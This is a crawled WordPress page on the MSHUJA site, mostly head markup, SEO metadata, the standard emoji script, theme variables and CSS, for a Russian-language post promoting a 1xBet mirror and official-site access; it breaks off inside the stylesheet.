

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/
body_size: 80764
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>1XBET зеркало рабочее 1ХБЕТ официальный сайт Вхо</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1XBET зеркало рабочее 1ХБЕТ официальный сайт Вхо" />
	<meta property="og:description" content="1XBET зеркало рабочее 1ХБЕТ официальный сайт Вход 1xbet зеркало рабочее Вход на официальный сайт 1хбет Content Bet зеркало рабочее на сегодня Bet — букмекерская компания На зеркальном сайте 1xbet вы сможете: Верификация аккаунта в 1XBET Отличается ли официальный сайт от зеркала 1xbet? Ставки на спорт на зеркале 1XBET Обзор официального сайта 1xbet Мобильное приложение Обзор [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2022-04-05T16:04:11+00:00" />
	<meta property="article:modified_time" content="2023-09-14T00:58:11+00:00" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/","url":"https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/","name":"1XBET зеркало рабочее 1ХБЕТ официальный сайт Вхо","isPartOf":{"@id":"https://mshuja.com/#website"},"datePublished":"2022-04-05T16:04:11+00:00","dateModified":"2023-09-14T00:58:11+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/"]}]},{"@type":"BreadcrumbList","@id":"https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"1XBET зеркало рабочее 1ХБЕТ официальный сайт Вхо"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/22471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=22471' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2F1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2F1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"17658ae9cc","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b694996cb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
